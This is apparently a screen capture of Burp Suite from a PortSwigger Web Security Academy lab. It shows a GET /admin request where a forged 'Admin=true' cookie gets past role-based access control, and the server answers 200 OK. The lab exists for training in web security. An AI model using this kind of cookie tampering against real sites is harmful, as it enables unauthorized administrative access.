 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a1c003f03a398808170615800e70005.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0a1c003f03a398808170615800e70005.web-security-academy.net
3 Cookie: session=BPQ3v9JmyQm1R0z6SjD3GsbmAR1kPDiz; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1c003f03a398808170615800e70005.web-security-academ
y.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3105
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
User role controlled by request parameter
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js"
>
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
User role controlled by
request parameter
</h2>
22 <a class=link-back href='
https://portswigger.net/web-se
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done 3,238 bytes | 585 millis
Event log (1) All issues Memory: 137.3MB
o direct input to this VM, move the mouse pointer inside or press Ctrl+G.